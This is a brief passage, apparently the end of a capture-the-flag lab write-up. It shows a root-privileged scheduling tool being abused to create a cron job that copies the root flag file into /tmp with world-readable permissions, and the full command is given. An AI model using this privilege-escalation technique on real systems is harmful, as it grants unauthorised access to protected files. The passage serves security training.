
One of these commands is particularly useful: it can create cron jobs. Since we can run this program as root, we create a cron job that copies the Root Flag to a file called pwned.txt in /tmp and sets permissions so we can finally read the flag.
auto add --schedule "* * * * *" --command "cp /root/root.txt /tmp/pwned.txt && chmod 777 /tmp/pwned.txt" --name "pwned"

Machine completed!!